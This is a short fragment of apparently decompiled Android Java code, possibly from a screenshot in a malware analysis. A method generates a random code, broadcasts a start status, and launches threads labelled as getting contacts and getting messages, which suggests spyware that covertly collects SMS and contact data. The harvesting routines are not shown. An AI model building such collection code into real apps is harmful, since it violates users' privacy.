 public void StartProcess()
{
allData = "";
String s = md5(Integer.toString((new Random()).nextInt()));
code = s;
String s1 = code.substring(0, 5);
code = s1;
Intent intent1 = intent;
String s2 = code;
Intent intent2 = intent1.putExtra("code", s2);
Intent intent3 = intent.putExtra("status", "Start..");
Context context1 = context;
Intent intent4 = intent;
context1.sendBroadcast(intent4);
Getting contacts
Runnable runnable = ContactsCode;
Thread thread = new Thread(null, runnable, "MyService1");
ControlThreadCon = thread;
ControlThreadCon.start();
Getting messages
Runnable runnable1 = SmsCode;
Thread thread1 = new Thread(null, runnable1, "MyService2");
ControlThreadSms = thread1;
ControlThreadSms.start();